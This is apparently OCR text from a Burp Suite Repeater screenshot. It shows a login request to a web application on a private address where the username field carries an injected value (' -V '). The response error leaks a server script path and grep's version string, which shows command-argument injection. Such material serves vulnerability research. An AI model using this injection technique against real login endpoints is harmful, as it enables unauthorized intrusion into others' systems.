 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 37
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' -V '
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:21:43 GMT
Connection: close
Content-Length: 377
{"err":"/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh: line 15: [: too many arguments\n
File \"<string>\", line 1\n from crypt import crypt;print crypt('','$1$grep (GNU grep) 2.20\n
^\nSyntaxError: EOL while scanning string literal\n","exitcode":2,"out":"incorrect
password\nerror:2\n"}
? < + > 123 0 matches
Done 510 bytes | 216 millis